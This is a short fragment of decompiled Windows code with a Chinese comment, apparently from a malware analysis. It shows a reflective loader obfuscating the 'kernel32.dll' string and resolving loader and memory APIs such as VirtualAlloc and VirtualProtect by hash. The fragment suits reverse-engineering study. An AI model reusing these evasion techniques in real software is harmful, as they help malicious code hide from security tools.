 114 Str_kernel32dll[0] = 'k';
115 Str_kernel32dll[1] = 'e';
116 Str_kernel32dll[4] = 'e';
117 Str_kernel32dll[6] = '3';
118 Str_kernel32dll[7] = '2';
119 Str_kernel32dll[8] = '.';
120 f_LoadLibraryA = 0;
121 addr_VirtualAlloc = 0;
122 f_FlushInstructionCache = 0;
123 f_GetNativeSystemInfo = 0;
124 f_VirtualProtect = 0;
125 f_Sleep = 0;
126 f_RtlAddFunctionTable_error = 0;
127 Str_kernel32dll[2] = 'r';
128 Str_kernel32dll[3] = 'n';
129 Str_kernel32dll[5] = 'l';
130 Str_kernel32dll[9] = 'd';
131 Str_kernel32dll[10] = 'l';
132 Str_kernel32dll[11] = 'l';
133 qmemcpy(v97, "Sleep", 5);
134 qmemcpy(v98, "VirtualAllocLoadLibraryAVirtualProtect", 38);
135 qmemcpy(v101, "FlushInstructionCache", 21);
136 qmemcpy(v99, "GetNativeSystemInfo", 19);
137 qmemcpy(v100, "RtlAddFunctionTable", 19);
138 f_LoadDll = f_GetProcAddressForHash((void *)0xBDBF9C13);
139 f_GetProcedureAddress = f_GetProcAddressForHash((void *)0x5ED941B5);
140 v112 = Str_kernel32dll;
141 v111[1] = 24;
142 v111[0] = 24;
143 v95 = f_GetProcedureAddress;
144 ((void (__stdcall *)(_DWORD, _DWORD, _WORD *, int *))f_LoadDll)(0, 0, v111, &v89);// 加载Kernel32.dll
145 v86 = 0xC000C;
146 v87 = v98;
147 ((void (__stdcall *)(int, int *, _DWORD, int (__stdcall **)(_DWORD, int, int, int)))f_GetProcedureAddress)(
148 v89,
149 &v86,
150 0,
151 &addr_VirtualAlloc);
152 v86 = 0xE000E;
153 v87 = &v98[6];
154 ((void (__stdcall *)(int, int *, _DWORD, _DWORD))f_GetProcedureAddress)(v89, &v86, 0, &f_VirtualProtect);
155 v86 = 0x150015;
156 v87 = v101;
157 ((void (__stdcall *)(int, int *, _DWORD, void (__stdcall **)(int, _DWORD, _DWORD)))f_GetProcedureAddress)(
158 v89,
159 &v86,
160 0,
161 &f_FlushInstructionCache);
162 v86 = 1245203;
163 v87 = v99;